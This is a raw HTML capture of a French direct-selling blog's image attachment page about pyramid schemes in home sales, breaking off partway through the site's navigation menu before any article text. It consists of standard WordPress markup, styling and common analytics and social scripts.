

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.unjourunevente.com/systeme-pyramidal-vente-directe/philippe-dailey-la-vente-directe-par-nouveau-1/
body_size: 11834
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="fr-FR">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>Philippe Dailey, La Vente Directe par nouveau 1 - Un Jour une Vente - le Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /></noscript>
        <!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
	<meta http-equiv="Content-language" content="fr-FR" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css" />
		
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/ie.css" /><![endif]-->
		         <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="système pyramidal en vente directe" />
	<link rel="canonical" href="https://blog.unjourunevente.com/systeme-pyramidal-vente-directe/philippe-dailey-la-vente-directe-par-nouveau-1/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Philippe Dailey, La Vente Directe par nouveau 1 - Un Jour une Vente - le Blog" />
	<meta property="og:description" content="système pyramidal en vente directe" />
	<meta property="og:url" content="https://blog.unjourunevente.com/systeme-pyramidal-vente-directe/philippe-dailey-la-vente-directe-par-nouveau-1/" />
	<meta property="og:site_name" content="Un Jour une Vente - le Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/UnJourUneVente/" />
	<meta property="og:image" content="https://blog.unjourunevente.com/systeme-pyramidal-vente-directe/philippe-dailey-la-vente-directe-par-nouveau-1" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.unjourunevente.com/systeme-pyramidal-vente-directe/philippe-dailey-la-vente-directe-par-nouveau-1/","url":"https://blog.unjourunevente.com/systeme-pyramidal-vente-directe/philippe-dailey-la-vente-directe-par-nouveau-1/","name":"Philippe Dailey, La Vente Directe par nouveau 1 - Un Jour une Vente - le Blog","isPartOf":{"@id":"https://blog.unjourunevente.com/#website"},"primaryImageOfPage":{"@id":"https://blog.unjourunevente.com/systeme-pyramidal-vente-directe/philippe-dailey-la-vente-directe-par-nouveau-1/#primaryimage"},"image":{"@id":"https://blog.unjourunevente.com/systeme-pyramidal-vente-directe/philippe-dailey-la-vente-directe-par-nouveau-1/#primaryimage"},"thumbnailUrl":"https://blog.unjourunevente.com/wp-content/uploads/2016/02/Philippe-Dailey-La-Vente-Directe-par-nouveau-1.png","datePublished":"2016-02-18T10:51:23+00:00","dateModified":"2016-02-18T10:51:23+00:00","description":"système pyramidal en vente directe","breadcrumb":{"@id":"https://blog.unjourunevente.com/systeme-pyramidal-vente-directe/philippe-dailey-la-vente-directe-par-nouveau-1/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://blog.unjourunevente.com/systeme-pyramidal-vente-directe/philippe-dailey-la-vente-directe-par-nouveau-1/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.unjourunevente.com/systeme-pyramidal-vente-directe/philippe-dailey-la-vente-directe-par-nouveau-1/#primaryimage","url":"https://blog.unjourunevente.com/wp-content/uploads/2016/02/Philippe-Dailey-La-Vente-Directe-par-nouveau-1.png","contentUrl":"https://blog.unjourunevente.com/wp-content/uploads/2016/02/Philippe-Dailey-La-Vente-Directe-par-nouveau-1.png","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://blog.unjourunevente.com/systeme-pyramidal-vente-directe/philippe-dailey-la-vente-directe-par-nouveau-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Vente directe domicile","item":"https://blog.unjourunevente.com/"},{"@type":"ListItem","position":2,"name":"Infos VDI","item":"https://blog.unjourunevente.com/vendeur-a-domicile-independant/"},{"@type":"ListItem","position":3,"name":"Vente à Domicile - vente directe","item":"https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/"},{"@type":"ListItem","position":4,"name":"Réglementation","item":"https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/reglementation/"},{"@type":"ListItem","position":5,"name":"Le système pyramidal en Vente Directe &#8211; Est-ce légal?","item":"https://blog.unjourunevente.com/systeme-pyramidal-vente-directe/"},{"@type":"ListItem","position":6,"name":"Philippe Dailey, La Vente Directe par nouveau 1"}]},{"@type":"WebSite","@id":"https://blog.unjourunevente.com/#website","url":"https://blog.unjourunevente.com/","name":"Un Jour une Vente - le Blog","description":"Le blog référent de la vente à domicile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.unjourunevente.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux" href="https://blog.unjourunevente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux des commentaires" href="https://blog.unjourunevente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Philippe Dailey, La Vente Directe par nouveau 1 Flux des commentaires" href="https://blog.unjourunevente.com/systeme-pyramidal-vente-directe/philippe-dailey-la-vente-directe-par-nouveau-1/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.unjourunevente.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.unjourunevente.com/wp-includes/css/classic-themes.min.css?ver=6.2.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.unjourunevente.com/wp-includes/css/dashicons.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.5' type='text/css' media='screen' />
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cycle.all.min.js?ver=6.2.5' id='cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cookie.js?ver=6.2.5' id='cookie-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/script.js?ver=6.2.5' id='script-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/jquery.cycle.all.2.72.js?ver=1.3' id='jquery.cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/slideshow.js?ver=1.3' id='jquery.slideshow-js'></script>
<link rel="https://api.w.org/" href="https://blog.unjourunevente.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.unjourunevente.com/wp-json/wp/v2/media/5162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.unjourunevente.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.unjourunevente.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://blog.unjourunevente.com/?p=5162' />
<link rel="alternate" type="application/json+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fsysteme-pyramidal-vente-directe%2Fphilippe-dailey-la-vente-directe-par-nouveau-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fsysteme-pyramidal-vente-directe%2Fphilippe-dailey-la-vente-directe-par-nouveau-1%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(188,0,124,.88);}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
        
<meta name="google-site-verification" content="_-ApKsqL30c41N0xc7q1T-66lz-3Ti023StKgju0zXE" />
<!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38335745-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Cookies -->
<!-- Cookies -->
	<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
	<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
	<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	"palette": {
		"popup": {
		"background": "#64386b",
		"text": "#ffcdfd"
		},
		"button": {
		"background": "#f8a8ff", 
		"text": "#3f0045"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies pour vous proposer une meilleur expérience utilisateur et pour réaliser des statistiques de visites.",
		"dismiss": "J'accepte",
		"link": "En savoir plus",
		"href": "https://www.unjourunevente.com/confidentialite"
	}
	})});
	</script>

	</head>
	<body class="attachment attachment-template-default single single-attachment postid-5162 attachmentid-5162 attachment-png" style="background-color: #7F7670;">
	
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
        <div class="wrapper">

            <div class="header clear">
                <div class="logo">
                    <a href="https://blog.unjourunevente.com"><img src="https://blog.unjourunevente.com/wp-content/uploads/2018/12/logo-BLOG-unjourunevente.png" alt="Un Jour une Vente &#8211; le Blog"/></a>
                </div>

                <div class="site-description">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Le BLOG référent 100% Vente Directe à Domicile</strong></p>
</div>
		</div>                
                
                				
				<div class="partenaire-fvd">
					<img src="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/partenaire-agree-fvd.jpg" alt="unjourunevente, partenaire agréé FVD" />
				</div>
            </div>

			<div class="urlsite_ujuv"><a class="site_url" href="http://www.unjourunevente.com" target="_blank">Un JOUR une VENTE le site</a></div>
			
            <div class="nav"><ul id="dd" class="dd"><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-22"><a href="https://blog.unjourunevente.com/tendances/">Tendances</a>
<ul class="sub-menu">
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7099"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actualité</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7108"><a href="https://blog.unjourunevente.com/evenements-vente-directe/">Evènements Vente Directe</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Nouveautés</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7110"><a href="https://blog.unjourunevente.com/evenements-vente-directe/salon-vente-directe/">Salon Vente Directe</a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page parent menu-item-2449"><a href="https://blog.unjourunevente.com/marques-vente-a-domicile/">Les Plus belles marques de Vente Directe</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-181"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/">VDI</a>
<ul class="sub-menu">
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7091"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Tout sur les VDI</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7105"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7104"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Infos pratiques réglementaires</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/">Conseils pour réussir ses ventes</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7092"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7111"><a href="https://blog.unjourunevente.com/evenements-vente-directe/teleconference-webinaire/">Téléconférence &#8211; Webinaire</a></li>
	<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7112"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/formation/">Formation</a></li>
	<li id="menu-item-7117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7117"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/offre-demploi/">Offre d&rsquo;Emploi</a></li>
